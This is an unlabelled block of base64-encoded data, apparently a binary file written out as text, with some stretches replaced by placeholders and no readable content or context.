sAJAWO8lhAJldAIz24HLVIJI/IJZe/yALG+uNA3+JAP84DxDinAAPEjE+80JAAQEXHXOCEDfkAlVVIFtjDwTkMF+EEFepIPZQ8k1SIPytAja/IjD+8oWVItSsHVXE0MUeApo7IJiLImVYANKoFeVq1etjJdjKEDym2bTmJOxiAT42NhztIs5Q3DgOJ97A0pPqshfMLeLEaiRMggWIAO6KABsMAdReJAXoEF/[base64]/TPvOTPt/[base64]/+cseWexA36hUzKQ4OYbCAEAJ9kk7Zuk1Jxc+gk026OTgwEwGoAwA3coE/mQzgXRjgnIhSgrgOW07hWYCqW64rgITphsDpnkAZngLs0hbu4ixgaMr2IIVcz5VZ/lQvoYj0nRbzMszsfkjwvTVkR8iEbDe9eB0MXlET/39NaqxVbr/[base64]/NAhFOV+qAn/4jCuNzDuCJqOVGwzwDAH2FVOgNtVv9iLFAFctvCF8ABWVEhci/XLcDTVMQTWTu3WTuXPDmydNTCYsvVWt31X1H3YUl0XkkUQMN1YFd3JQ+0Cx/2YRfUNSqhW23XW1GAdgODYFt3RnlXBRQJBSzWdpmHE0yXRHtqYOd1Xgkxdf0Tebd1dS2WH+SwdCMWeXd39nj3DfJHHjGiZIdCPiQsfc6SE1u2rNAHcFzWT3iiZme2ZnvCSaAg/T6A/Y7gFHZWAFKmARoumczU+4bWaBFT/Jqpmq7pMeWUTnk2U7nsf8tmDCCgIVbo5ALE5ExGGtGpLrumUEMYSkZiD5xAn9wmg/[base64]/hONn3T5wNJ+WFoFmYXKonspCfmd35ReSciAZqoCZqeCRkbgCBYgES6D/xeZGYKOAKC4TBl7OFo7AYYs/zK7xejKf22lDLhBG9FJi7/p3mhtETFUOzkprEaKwuDMRhKYqiE74AlFLAkXuGeMFCbsgoKfmj9JDBuy8wOiiCe4xk3jQ4KNrVTXwFUR8km/BbqjGsSgME6MLFwG+cL/ExxQ0FWm7iLMsA8dSGLIxohixUtrpg81Q6jMdoXVAe+ICmT5TiO7ViTHzmMfdcK++F4Mbl0paoUdPeREYBfM8ClH9kTZuMKX5qMH9Z3U1qMlfejAdY1eFqMpWp5/TiMFZmMJ3YJZvqncbp034CtsCo6RBVJ0XeJ4M19J6zdFirOaFZmX7l+HeIUJIjhnmlLsYAJEoACbGaAfRn8yvRMD7iYaUyCKO6amhb9iIAOKvCW/1crn5jOPSahfo0M6kDk5EgMSizEaxkitODysxwiKcyZJPBJ516CUyEEh8S5QcJmD9bZFdZv6GZY6G6zhidwtsLsbt/xNz0kFPw26pDjJkyQnY5zrDqgIxJXiZc4IJu4dR4Aosnzt39bCYN7uH3buCGauJVwPdPCohEy7kSyL/yBozetN3B6Pu2TPrO7Ehq2Era7u7HbPnEajcNVYJ0aLRiWqR85YNNbjEMUBd4bXtvIqV/[base64]/M4QHMwQHqHM/v3Bx0wRzovM/p/M7xXNABvc77/L2Y+7gB/bmhG++MtS/EOy0Eb/CqZ9Ir/TfE29GhBaXNOwMKHAHeIDf4G6cD1NPFeKeT2jWKeowBVNQX2TJKfYwroRSig9ZD4b9hvVuhGlAVnKzWZxMfHALS8sHfraE4cQsgQA1mFpVXdgMAoJraYB7/QoAFREIA5oBMZcZMGW4Xt/[base64]/uRISkDVB3WKwE6aJ3rQ2ELUIC9C3wTElz/6mTefD1J5SxlUzZ9/0btlX3ZH8YmAGAefNHDRSIBdFkX/wOLZvpe/IBZxlj8243ZZhSYaQ/raSkgglmC3wUAQabOIXZChFrZIYRUa4G8m7t5iWrWyM15G3HIbe7AauZJAIRoJdwGJqagbCxkD+5AE1zhCCRwtOW2UtdvoKDcbXyT+iDfC6ROOAZ6ndaptcncHz1ecaPzzRl35IeQ8YCBGSxFF+48+u1c+rkAc69/B2YjjWPezrt/5VF++h2Az8F/5bt/BpjfjeTI5+mbE9q//UvB/eNf/uV/6GGX0ws86hG01Jm+6QECRQYUCAoaPIgwoUKDGRpKyMBpocSFlfr0qTQx48E3HDi88gjgo5stXryQLClhi4SVLFd6aSnh5cstNP9fuvQCYWVOCRBo1qT56kODBK8iCWBBoc0NDBgi1KsXgWlTqVQjWL1qlanTqBigUl3aBtaNNh/[base64]/r2uB/Hb279/XxiXhunTZ+Dynjm6OECfgPAVKB98CTowQ3/p+eOgfw1dgAD/hQwgcCGFGm2IYYUdUihQQyKOSCJBBWX4IQIZqJGihR5eiAAnI1rxYo0U3qjiiBLgiGKPNiIgEEE8FjSkizh6aGSOwKAXUZFI/[base64]/3QDjAGMt8+F0sEKbmSH3QbbXbDAd+bNSy95/inY3oD41ceevg746685+/GHnohc2Lcgv/[base64]/6OM3iNFGO3jw+vap/2/D/T38cIQiSs200lX3P7WpYehGHhORej7WDyv4yGcNAeCHrAAyE/FvgAX5GCcumAEJcIIBF5ggBPvAiSUMREMwY9rPYka1CvIHIikyIcpQpqFKROdmOXOg0ga4CWJ5JiRwesVITFKTmPAEJzIRImTCthKVHPElOZHJFjZAkw2Iiia7wAIYKHAEuomlb4AL3Fi+6DdCZYVQfjOUVJaSKLGY5SynoMP/KSJ1hMZRSi53gBsWBOAZN2jOU53rnF8Q4zklhi4nW0hbSwQDgATADQrVasCltMaBXShmF+NCzAaYwIEs3KE1mXHCHjapCbcoi3jKUla0lvWaaTmuAb7xZAJC4gbnSE965JJAKHZxrnOli3sdQFcowAevfJBvmOW5l/zQJ4xjtmdgKxTRIOyTTGXuSxgzuMX70CMe/TXQRwGsUTddNLUkCfBCBXQfyDzxwg52yAoPUWeGeoQCln1MgRrz2QVAJs+kfZMBlShROL95w3dWSKAdNBowGnJQCdCToEoD54ku8LRQRO1FNwrnh3pUCZCEJGueeYUxtOaTshlRbDYhE2DM/3ZEIfpEij4pjBNCcIoPtMFOeTIjU/[base64]/67/[base64]/eFCYk8ChRODJeyKrIzoEHCuCCzkrc6IRdyVd6PQ7mb3ahCr6/hjW6OhwRKLc+V2mKCc4DRLYt0NTqOjQ66eIkud5nBssLMbGbTA8196UK2tKUznVfbnvYZcERy3jPI9tUgiO3WfPtTZwfdiYILKnrRjG60ot/pzg4WcGIk2mCUIh2lN3D/QoFWQIGnEy3Cg3IXocAYwhtQYIVUqzrV3FVPRDgIa/eGV0TL7eClb+3egf7WnTnqx0HTg11M20zV7FVaRINdXgxVwmbMznV2K7FDs3LUM9n6EhObYTY1nSlNQkxbSQT8GJ/0NyVPTMkkoEC3oAIOGVTpk53CEkYN15TDhkqUvW8AC7Og5ah0eA0W3bJKzajYqXjcQ5dhTOOsKtyQSM4xTN6kSDH8mFKsDI7u7piASGThsF4AwABoyQQnZEZ5DdCEWEMphTlMOcpSUAVglQXwgPsmFp4EjR4RK4FyXa9coZiEGR47HTT/8pfAFJ+bMZueZBLAAdtgugOWvo1kNl3q/7alujCavvSsO0DPBuyHGnzxdKZffRtcr24/xr6NtBMAtw/qx6Ad9L73XpRnox71QySQXVzTnUQH9ISn6WlrXev6gh3sdKIdjfjEN9oTZodI3t17oVk3ZLyCD3ysh3trWL93uBFakgLlzkEUlKtcKLC16Rlgheks9L0XQEHlmMCGvL/[base64]/BrD/J25tMPp4d55BSEdad5srd31yQilhaF5bV5/VRrTah5TGhrXYh5p3doDCAjZuddTTg0kpdcEqAeaiAByyV75QVRd6cj/ZBzEmMFX/iFojd6cJhsw1UJHZiHw2V5rqdHblB6YfhsnoF+1AYr2KJ7GccEYsJ7RZQmBWYTELABw+cmJHF8NBYLMmU3o+huFvYn1Rc4HXYoiSJUisIojkIE3kc8SjVHlzL/cMERCbrnQ8YRGTHWflnFKjmWNoTUFxygSFgwcYwTZIvUSGUgAACwCxLgNmPQAVMgB2MAAJgBBSYHF24xB6IUc9+IV2/[base64]/qVewKwB1z5jP5V/xJhaYkkNSZKREhR5BMSsIkuQRNZMFMRFjhPcFNMIRZK0QbVR0aqmH1+kihoQBYfgAaOQgd0gFSSQo6PwFQqhi3BEScAYAx50Sp+YVW/2BJmyRPDyHD0Jys/[base64]/R5KYl6qteTHWQJb4Chm/B5G1kJuthRkah7XulUXckE/[base64]/nuppq7Q6XCbZXbeaqwOBk7BWq79KoOjJCTZ5k/epk34moOhZeNvZeehxUEQprMH6q6kXCht6nsFqax2qlZHYlQIAHHfkBJHwJc0AJsCHRGQzJr3XJk9EE5VJExywKDPVfHMpfXYZb2VEKB22lz/al0MqmCOWSo0Tfqw0F3HjVIoUiTw0BjtRHG7gPHpUHHtkKt4ySDemEpMwAEwQK2GVgI3TFkeRgG8hBZkRSpqgCVBlcD4Up9soVmWQp9/ocnPggAkoVp3klYokOYDqSRYIsYeFlO4oHbnUB2smgh2wBJNlj6vQB8JJqcP0kJmqnGQXBzNQtVdrtVlbtcKwqRI5/51x4KlSKwwboKoPY06dKpHgeU0XmU0ZyatvC7e9urZVyKsQNARxi7dcWIYOSbfpOWuUFkHq+bcSE61LkpQbmrcTeq2Ji3kd+qEgSnDAUVfg6klfchInamAyUUT/FVJjsAFQlBIDtgVMcAQf0G6HUopjoaP0RhUVcEb/GqSKggaA+QGHw2/SwhtypKQHq2KRsAe5mC1MkBOIxLIsOxipMSpe1ilMNIxIthyS8QpYIAZiCn6GKQALuDhuYXKZIQWacBp6VBgjd3LfOAcMKI5zsKfLo3sX2BEdMTsa57MQOx3L4YaM1QeKOrRFG3RKa4+QGqndMalPOy+EhrauugMHjP/ACZzAPNCpl6pnB1SqDQyqipBb45kB/SjBFYmEsaqEjOvB7IlAu2qrVsB4iPvBt7q3I3KSgruTvuq3qoqgz3pQJoy3qTcGNBy30OaIkSiikysGToCw5OqJ2eZ+wFdITUR8/[base64]/qTygwmALy+5gMhX8di7oyqmqy20rISfswe0ZIVaInijgCUswoMKMwqp6Wsa8kWrozLTGwvuYHr9muL4mrR6cegOAw3Crw0ThrQQnBgIgBucsBnEDxJFgomCDUgOGUjARRZ/7X8hHE2OwDOnWJ6zoblR8ilZcKNjnxfeGBgUtu2EsYopDPI2zVKqDKQmbcR76cV0VJ1CKfnq0KYRBSYvBLQ7HEnyxGLvwCuYMBmVAAWUcAgIAssGjSq5QcnLFp3w6pzCbclOGVCnXvU6WC2LAswbHAW4DPZ+cyXrUAZ+8WGoAZqL8gT/nLsC5ZqsA1cAQPgG8ysU0MbGM1Vn9yqUl/yIp0Mu49csY2Z2wrMFsay9wx8yJKxCrCs1NaAWcAAye8M1pvZEpzLdt7dYSw3c8+cLmk6AxrKBJmUAfbK1zzas6vJWRK73ozALnrM4AAJZhAs9nE3yh267Il21hSRORUCf46m4yZWGoqIpndChoIBYGTbuIoxYjVphKhX/iBznBEdHrywFu2AcVXYFOins+lNGEoRfr53A9sQXeshgcKytwcdKRQgeMtIC3UQSqQL44fYAxvY11mnKR8twABwVMVsk7LTnfjTse13NSZBGfPL9DmXNKTcrTkbT9CwyrINXBVNXj0x+vLKpardWDYD62rJzu0JBh/XayzHbYZB4RQv/XeOsxxRzNiZbLGeAJm3bg6lmTvIXX/8lb3LnM0XzhCWq4hmvYt2oFu9ABHz7C4qx73wqui/2Zjd3Y0hs5/XWuRiS6ks2W83yiKmGu5MYBnT0WdalGZQEVPHV9q8iXiCKk/lrQh5MWRZDQ35ekYjUXl0JwIPpK4CIBxggc57fGHZUarxcKXoqxC7Y5biAAnUC9yc0WWNA4bOHcsaEsNAtwJ9eNLTcHtnE8moAZucACsSAGNBeoPfu7mxIdK1EuzwEMJpPe0gEM0VEupmwGwPmo/pvK8ELV883BvIzfmd7APHBaaqAI7pACisAM1jzA6RHLr2rWVu0fIsnqre7qrl7/rErYEEPwaRj0MUl5UA/OCa/O67w+BPqTHkOwasPeacAOd7ewacSuaigAdwnqdtmclMje665+SyJpeJaAAmxgBdqu7Zbg7dyee4q0CeGazufM4p+ZzlhwB5Hguee6ufGMEpVIz5gtliph7wNQujOVRn9ZFvFmxTUVVKzoo0hOu4Gp2gq9OAlIcaqDsBENK6/QsBLABBXYlRV/4hzVJYIOGAw3Lq6iF68yvcgtyGwRF22BVLVhB879Gq8pBWXg0t5oGwyIpjvdGrngBLFgm7OTBVnwuwYXS0Fb6H2QQbiOqNDR6I8eCkvg1FE96QswnJZe6jbZeQZF9RduzSuCQBtc/+CAq8Kprupc38Jh32oGaqzKWl1JKfZpv7baBDJWL+tg78xC6Q/AMPdzj+vAcAt3r/[base64]/XdQPywE5ry0iKAFumJTpP/SIGgqFvmbT0b9MP+lGB/[base64]/[base64]/mYpMutupac8636qoLrjXXBKCIedpQLNDGIpPssso062yzzA5Dw7MPiEDDNCL8RO27I6RwTbYGyqBtLAEEiES3SDiYRIJdsPrUFCdUdWKT37Rk6pUod+kjOui2GMM6/w6WswoLMLqbw7sQwKCAgjnYUyU9ZZc9Yr3VykOvvEsbgAKKXKbYQ8os+pDOCwjUUCPJUIpaAakBOghlA2DUkACYidrto8gHj9SJQgtn0jCfDlnkt19/eFzxIYL8JThFgA9GmCOBEma4YYRDbElIIWmysGJ6xfUJ3aCGevI/KQNUaqosq6JqS1SJw+IrMccEwyyXWTDTtiz2YnNOPe98k60NmuFPrraaWRPoNcc4ggjDFEMMA0IJpcxQRDE7zDPPRCutajpQK4K11V6TQjbuzLzj06xknaSPSagqLjgnVl1bACv3qBIAWZkbg67oJBiDA+x2tYoqmGPDVIojKADju/8QjiiPvWWV/W49xYuYNARXuq42l1heCQWAmb0YYC26uO2jg3ObG2CMUHBCkN2JGsRp3gh12oDCCy8EUsMF8ik4dxZ11L1330tceMTgHd5xeOKPN3hED38cEiYM4zXyYiVDIVAooTqOEsBYkYvqt+1N7rKrlcVw2cyWzz9/rDvSrNNnON2yc88839KT5qDXjMRPxP5UmlBDLXvaojrDqNA8KlKkKQ8dTmEp13QtNl+rTdiwEKqqAIBbk2gK29j2JS/9xm0kY4reEvQcvPGNV30TAAu4U6xgZeo7x8paEZK1OPOshjzsIQIRSFEeylVLE1CAG1FCtxZueaEDOJFAKJj/cK6ecEsC/WiXGjJApNMtgUETwiKGMCQTf9huX74DYxjFOEYPHQ9gAjOjGVvUDzLqLmLMoxiEanKTJdhEJ9NDF1GcdBQpSYkpCWjK26xUMpN5aStOUNmYyoQ+Rp7vDp9Ywf3c9D637IxNgpEA0ObiFqAJbU0rmAcdGDMo/0WgaZvhDKI6kxnQhOaARDgFaq7GQK5pqmVj4coHAVkqCXAAK8P50trANJzivCo5r3BD6fYjAewQckvZaVkD5tAA11CgAeMRVgjmgLisrSdx5lEcex43j2gdYVNlQCcUynAfq+BkA55zQwsGYCBxjYFAffACTNQARQQRqUHywqIZVrFF/y4Cw3a4a2NCFbpQfqURJf5y6I4YGkbmTWwmzyNShIx0RyWdSyhD4ZjHtCe3qURCc4O8SlaAE5xEsux8UGgZp6L5q5bVhgOBARqdbnZJ+d0lT5zc0/[base64]/5MYlAtfVrsYClrFcIx7JHe4I24Sh1uJTHqPxML4P/GEuNGG5bH1MQGMwUAbciUR9IgiK/SiSTWAS0AgNdLS125BpYTtjGoPxYDWGSMNwDMY3xoSgGZ0jhJK0k+kRiChBQQofp7SUV1xpuCm1UvjEpDIswAx9X3vuA2PTskew4DnWXROeBLMF+wlmumuy33XZwgSi0iEylYmAZZoWwFVC9Qb/sPiMVHN4mgTS4Tu1jK9Ma8MCr4KKA9EZw0rV1hWVrao4TtDKcazCBA7QhS+7UCuqcoOqX3XnrsUK3By49hpRi1qb8JmwaSKVtQs3AAkN+OF9LOfYJIN2P6wzELieOBAR22ReEMrij2/xo9Lu2NjHRnaylT1G2l50drf1NZKmN65x6REpHmNr3LKTBUBepZBd2YrKyJILRm7K3Jqy5SOyoJ/rCsZnPD3zJTNJZjDvaQxYkEL/lFoZ8ipqUamUmmhAYwcEquaqsEE3TXEpNgHwRgKTyO9KwQSm+gjTuIOsit54CYExRCISbvtUyMMHBkPcVZrAAtw1u8a1UgtOsDgs/[base64]/8aUQfWeogSNthA+/lFiRjIv6H9SAUl7F/GGARBIdmnAu3bP4QggzQoGPLzB0qog4IBBiUIgjRIBSVoNueBkAqZEHrJLSUBiiZ5kijxIyYDALeRm775NkYTkzOhjWhqO7g7MFtytXfgAKFiC0+ikzDTO566pDKbBAHwn347lENBlMP4gMxgDNCAlNK4Gj/bmsBhPIUDA68IuT2om8nLgrIijs1DmcvbvJBzFUlrK76giyoJuZTpqjHcDk9jQS3jjjVsO/iIpfQwjRPIocTqGtpYp5TbPZwTjt1ACp7YAM/Cp3VhFwUZiCtCOmBrsXtZBaZ7o35wOuoTo1SwgUYoCDL/sIHv874VeAgbyAQloAJPBMVvSAOBOIgNoIJTREUQ+AZURMUNQIj3m4ANiIFZjAFlUAZarD/7WwFOLIgYsIFfBEYqsD9KoII0sIGB8EVgDMaBQYgWsIEw+JcUCQIb+AKFoIJjrANlaAFmRIgJ4ERW1EQPSUZlJMc02D/6o0VgvMUC1ESruxCBYjE7wpie8CigaA7/+MARZAqnIMEm+6XjGh+xAANyYzu3kw1rKgY01JRqAYCgCqrswkG6QzN646kxuIFCuYyn+cE7uwHFEEJXCg3TmIcdSkIbyhQXTB+uEhssYAK8yYK2ucLRK6stJA5D+qDdmIQN6I3jIkOuKEMs/zAFmLGmocyqczqnMpCCUrsmBSoNCkMD9XqU2/uVFewaV9g9KOi93xAQc+GJm7gXBFmYJ2qXOYIeRLw653ujgyg2SAyjfni/TrSBb4gBdZhFuoyBanSIuJzLupxFZUiDfTqI7KNFu+TLvdw+g+iHIFCGCDxFJfiGbwBFYWSjgYCH7gMBEEiD8TNHKbpGYUSIGOg+G5jFauyHNIgBKVoYg6hM7/NFTPQ++UPG+lsYJbABcPmGRhhAf6AB0dxLEODE3FyIS1QD08wANQDN/[base64]/tTA39YAVBUgjD9xBXYpy5NCDWAhxX4grq0gVucS0pITX8QzBj4BhtQAtBUAzulTSV4zl4MTU80RceETCUg04NYAe+rAxsoQNc0R/m7RkLNBFecxjT/qIPR5EZ/SFQ4BZcvqIJU2KcBnEZyLMdPPYhKtUsQcFNaZD9ng0csip2eAAqggAc3iNVqAyk++q0RHEEQ8jZUYSm1S5+Y4pS3O89gyatiSU9rirw0qzs60SSHDCqgsZ8BMKU4w8//0Yw24EjEGMICWow9wxo/Yw0mpLnGO9CQcwKz2YM7mLi2sTzT07zRuzgtAQCdZIsQ5AoP7cmt2LxOILm3Qye2azukTMquCZYYOoUcOqDTAA+XoRbZmBxNQIIfmoJYiAWtFJAd9SxwMbFdU5Be8yyzXL6Cki21vAB9WVIwyoQWUAMyUAZR/cUtRYjSZNTu49P9G05lsEu79Msy/22/DVCHL9inDQjFbwCEMSXFHAOXOgAB4/xLO5UDO03afwFNY4xSvezLRj1TNVAHZdgAcAEEMpVS+ZtFNWBaOADGGACFNFCC+DuI8bOBCfhEB7RFQsjScDwIs/0GcLEBShjO04zSPv2XFgDFTBVTT/wCi7ItC3ydndiADnhcoHCDNO0jo/g6XHUDZBpBDriSftS0fF0ZsyBIgTW3FaKmaUo9ZDWWwbkU11jPvRCaecNBaYXd+5FPmiECyTAlwdPIVNLWj2QMkSy4rGENUTvJmkvBs1BJLHCCutmDaqmPzHPXXNrCrTAukRskJpgE/[base64]/BMpFxYO/ItT005z9MtFtbwDhuiAylIkzKDVvgUZJr5BKSajI38QSDUjG4dQlhgDNL/ANcA/bOVg9EyIRMydAImyAAAqI3ovULiuN4xNKtc0iXd2AP9GACIW5mwCBPw9Ul/bYCSo4DzhSkVJDUpQMotg4LxoIM4RCzwgKmxeFhNkIKJnVjeiwUc3Up0KRAvmAggPpB1KUSkI2AL+bG0jD7pU9IFBpE0IIPDRMx+SFShtdMNSFRCyFOZLYhAndssVQJ4jmdChc3SrOIffohE7UTlxNIwbU6E2AAo/uCnDVM77dMv+ERKYFtCtQFA6OAcRognBVwpEs4p5Ub6y8a9BRfaDANCoFT9Q4i/vdpM8OFLlaJMUIY6AJcOVoP3+2eD+FIqIIQqUAZ+ztJPbIHoFKgg/+g/M4gdyB2XWJ3VWQUA62uBFpADAcHcJTMGXlkOSjO7LulQMRFdtgvRFUxIomyhPTYc1ligI4hBmukkZ43IG4zPd+IAyui3OmMqIkQMbg1e0oglP1sg8cAUW6KNd7AN9SE0AciCXYAADqgWKLiD6A2OTXi80TMFn8SCi/sg5KibPtiFFKoysRgfMlxsX5nKrCoDmClRFC1YXZ6NsRAcyAHQafmV2igDTSiDid29H9IEi2XmjAUtXYOiMiVEFAvZ57m6bC7ZhFBgb95E4VQRNUDoMODELCWDTLjGRiDNg0iDKuhN3qTT2hTcmJ7nLNVuQFWRfojUfmiEwoyBRqDSn/9FW2UIAqfNUxiWAwvuhxVw6NrMhC944YfeUvO2ASpAaE+0gTpQTlcM6WkkVHCu0zYFzStuv4Fg6V3kU769b5hO1J4FF0og71kkbzNFTDXwxlRg1E/1YjPwxRggsg5YgljtgKFW06M+ajmQA0RAhBZACjjOHg7YOTem8ZQCDkRKu7EYXateQ1r+NNVtjdSgawVSoDsgs/kcsyXPQTR7J5phBlxBhkQGIDrTDM44DMUoQqP6gOGlJRg1C73GJfXZCv0QbOituJokPbPaClLGXqcYgzGwLA6gOLH43sveik7wbDSUKTHIBROdA1dQyk3ZDhaAAu/AmiMwJ5p6wmp5hJr/c71qqdis3AMY70Mk+lgF0XSL1m1/qhDbmonfdoi1FO6HIIMYIIRLdc7qxkW6tIFWaISpHU7I/MREnedMsG75M0Zc5HVfDL+ZVYMW+NoYGAdPBAQlqNQgNogOgIOXrVP6Y1s7fVTBrQNRhL9nbGj77tMNQFs7pWJl/PVSVAbyXtM04GG/XQEyINMEH07MpNT+9r6KLkUIrOJfLO9SrFNncM1ERTEKbDHTTAMLjFyhhodZ/YIzRuoWd/FlVgrtofEoobSmjmpDAl8/d5ke16qSQzcFQ9bWYA0iV6BTmIdYmpJloBn4afL4pEiHlAAkqIdrDUJ/UyVu5c8uJ43TmOtK/3YghVPeO7AN5m3JBIg1+gDlxB7lCeXX0VO0PXCrJNpQ+goLV/7eTiBDfy3fBwIDAWACY3gP2ChYEjWL2GNfqVQ4LBhsxqqc3pOKAEmm0/lRgUgdE+snIlkxgaJALhJ1g5i+UhcYKbJgxAQBEpZvZRDaPG1wXXd307zE7ktUKWJGqyXaMA1TQPhaO73UDehbf5jF7yvbKk0DwrfTRoB2XFcC5FYCj2jnxefEa1eC8FbvpLVF0ufYdZ59+eP2/q7TalSDcVeDb2gFAE8IJfA+Z7jFxAeEEEYIlh5OsbXav28BVE2FxEfUY/[base64]/16n7ARIs2A2wVMNnAgPnLjTs3b94XLuT/W9B7OPHixo8jT358tRrV/YhTsfElzbfmZJStUGNDTvPnufulURZDXQwQNsjH+GajO2/[base64]/[base64]/RZPkCTqStu3xFIbMN0g00yvFhHrKbSGsNhPiSWGxZ5G3THJJHtQZqwYd9xB1Vb7f8WVGFxhZXZWYUIftmCtV7RFKvxyX1caKBfd+e4uZcjFJowRCmOwa1xSgNdTAiaVy9wphFXZ11oEJgb/yziBYJ1xgxus1DDSjAgYzmmba5q0ilVMSTYX88dudlMcjglHZEIc4hBJRpwV2IASagCFfJqYHhvEgBKCkw96zNNE8igxP+5Rgxyg2EQEIYhEHgpDc8jDtBg4LW8Z+JAaTLQyBMUgDVpUAzxiYIOsqWEDcFAGJZQxAZ+p0UP3cc7aSiMk3miNEmSgTz8IYZ4LPeiQ/lCDJIjUHx410gaC6wcVlGiiOsSgDmFQgojw1hzq7GwRO1NCJG8TJSpRLhRVMgNossQleHyhS1+SAxXKZKYpnMkIkpCBDKAAgNYZI051Ikuz8iQG3N1Od2BogCGmaQh3AQp4iarV8Bz1AZZU/yAd2kBeFY4xkY5k6iMcyQhFmPERJIQqe917yQ3a4BKYiI9VCSFCTehwilnRyieFwhVk3scrAWxhEll4irGgcAcoUOUq/[base64]/pItza2qDXtiU6SJBTHAP1MGf82gEMdlEAJO06AEDZgUR3axpvPjlZFRyIEFahQHsl+ZwWEmIAynLGBIOTMj/[base64]/DcQiFjnnTPVJkmtSVa0KnCBuNcxiNk4/[base64]/VT0YJRAoCNVcD/96xJ12ZRQJM2DBlPDyVF/9vK5uwqL60YlIA5gkAkxjAyLeQgBiPsCtcOSlKyZWXxpTBFBV8hTHE6+NN+IuCRN5pVq5ylT0kYKdCD/[base64]/[base64]/XNhO7KEXUCQKoSyKo8RXOrgbCPSe7/leOkADL1RBOQCCvfVX9LATRhwBBvgbSqTKwAlc+CjY9aGBTfBTTiBcQHUfUDxGeUFBJEwCtkxB/VDGseRPjG1Fs7Bf/[base64]/zy0wOa1gJiUCXUZwSWA3rSRwEq6oR6Igx5Qmw88Qr6MUO3gjnnNi6EAirjxYTdFyg1AgwVUQRXYgLvxXrvx3gg4QjpUgTMUX6fcm72BRD34W6pggIGBz0ooRExc30wwGClon6xEmK14X6/cQSSMAVpomGRIhrFUmCuGGLPQYf+AXP7FGAu8wi70gQTUnxtoRSzuT12gF2GwVCcYgswZw3fNHM5REJ1s3B78D8E42WQWncEgnZXsZeAtVcQglQWK41RNiZNQnchcHTuappgxpOLYo0PyVoy0Jj6OGWsW0SaR2SalJnKUzW2SmWu2Jm/2Y3H40BZmmTlKXnEVm+VhXv+XgMkejKToIIKzgZ4PkN4VrGQjYIJLesMEtCEO4MAjwN9bdJt5VZMeIgo30YEfrlsOKANRLshQKsA4DaIFPEE4KMA9LMPyPKJGSMQAoEpJ1BPBXWJMEJz40MT4FMEpnIJOQJi5LZzsBcUdHNOKZYEYNJQqumXtvNj9ZUVFjcVFQYuJ3R/KZcEYpGUfkNxc8o++7A5QDAZQzEInzAIAJuYbHKMbIOPM0VwDJgBlAkACGB0AyAnSQRnCUGCCyJATZuBTicbFZJkPBecHXkDHnOaUUmmVWumVYqlWYcyWSk7kBZuwEZvlwcMtad5zkWSZpIl1qSEJUKcbeoM4iEN2ToD/OKzkCUgBC2Act0BT7DWAuFEAoTCKo6TKfBGlMmgWUVaBUWoDfPKeBZCDBcgDIKyTVErlGFRDqKSKgX0T+HyTTHTlPLSKwYXlWPpEuYABB0xC62TBQ1koW/KKntyPK/[base64]/1FaAC+EgVRuxPQgwVWeRKZKH4BuZVfqE4Md6IMNREDZCqLcxSswAWZMRluCQf1IhllqC1y+YrNwXLTwC/[base64]/Hvqd+TaoBDcCpaGWqdKpKaKL4XB+o/m6Cbh/61ApZSoGu5MoVGwsY3MHOGq9R8AoDNRBGbajQtl9dTq+GQsuIbsBZnMUAvI7TagX/WdQY+M5LGRxrsuJxBRlCMVzTNc1CAuyCjQLp2LJQ2RrVGPRBBmwr/[base64]/2mwhiSTYwcOMBHV7SaTdEmb9JjxLTmCsizR6yiP6S1tznONZElWFxJIwjGw8gfLAAhXbglDAzZcLlDj8jh4wxlgQzUcbAgEhV2AwTadZzsEX6L+nu/[base64]/6yttpLwW2xJkTnKtQHB3Tkhy3v++nokkIEErb5cPEBMO+IAIl7BRV0AKYwM2GDUZoPAZQEMFQEMbzIqNnZustIMF/J5RmjdV+94xY+yhYrUzOIMCXAMO0NsARIKkVKKkdOpLLFiojs+j2ISDxcoR0AFP7ITw9oRBs/POanGFssAj7Mk7t4Veh7GIbeiIrRz+nfFgT3gsUAsTVIuHM8ErRMKIbxsLFPQwTpBUXHZm8yQf+4kYRCDS7QKU1V+2YjT+FilTpVnE0JD/dulokitpFrBtE3mRz3bG3EKWfSlLy1ItheGYIhu+ynRzPmcqo8nnaRdz44AMrCEOxPJ2V0B1i7mYd0MF1MEZdANQQ8Mz3MD5HGj/ERABEbQDfpX3eRMiVbsbMusw6/JeFfhAGFjAI7RDPZ119ek3E+eTE/9uTsTKghY4ovBEOStcFqPz+Z1fXjPvXjdQhtbz/gA2iN6zjOm1XrdFVwi0Ewj0J3B4JIzYJzgBMAYKikOBVMhcQnfCHJQBoYibHeeCzTLBNtbfWdgvBBC7/Rbp2XEdOCKkBoarFQr5AoCZkUv7tBswbr8rKE9wB4Dhb3NI55ShmKCys53kMbiyD3R56eGAOBh1dVsDNlADmVf35XZDN5yBUYN5BVTADdjyOJzBM1e16dL5naf3VV9sD/O5AqwBFBD6WRdPTFQfN2PfwX2iuT16pAsGKT6G/1sahRYzb69o+qajcUZZOInx4mCP+sfrtRiTRSTYCatjBcu/Qq5M0090WFU4yyaIgSHgOvoaaycAciiU9iTIELEXO2qDiI6LIwxOMlWhY5DDtrlSe9RL/[base64]//yT6m1b5lux5Jv05LlaYnmZJ7nhEkvjQ51TVd1CdNNbxeXg7DBrqQ0nMBPp/[base64]/dwoWgRk1buhIy1FWToZ+afn/5AusHjHAfwoT9+QOWmHFjx48dX7iwYAH/ZMuXMWfWvNlyqTz69vXKt2B0acqmSZPWoHq0hnyuYb+OrUFDL9q2b9OurRv3bhi1f8PoFVw4DOPHkSdHruM4c24wuOl4Hp1bdevXravgpoJ7d+/fv5fgLp68CvIlEJRQn159e/fv218oIZ/+fPv18UvWv/9CJSsoogilgw06KLADeAqEx40v4AHgCwBaaEEOOahAJIwgjDBCEkkyzFCSNWSQwQccrsDhBBJIOEGaE06ABhtqqPHDAhhppLEbGCfABptuzoBGnAnO6BGacaTBhAQckMShGkYUUKCKJqE0aKCBDkKoCgvacagNibh0qKIv5ykizIxG8ogjjzoyk4KU/0xaiSWTwFBJTpeEqskJoHTC6Saf+MxTp6HwdCInPplaaqejsmBCAiY4iOQVJ0zKhQWrcslFUKQ6ASMsQzoxxCxTTNlFgrlIJdUtuiCwC6+8/Krrr1cHI2yVwxBbTDHOMJOMNFx57dXXy8zIY598iE3NtNGMPQ021haYbQHbXnsNN9lw6w03EWz7bTgNRChOA2+LM264cGFgzjhz0YWu3Oekkw4666S7TjvutqsXvHvNy7e8fdk7r1/0AF5PPfzmS+8Cg+/jT+GFF64EBQMPRFBBeFZwEMII5UBE4ws9lOGSSzhEwggkQvThyEZSRJGEFV2E0QI/YkxnBGputFHHM/8m8HEcIHke0sgkcZBBSV6gzMFJBXJImiAqDfqmnS27lGieD6auuiJSTqFD65FAOnMkCs48ogE33X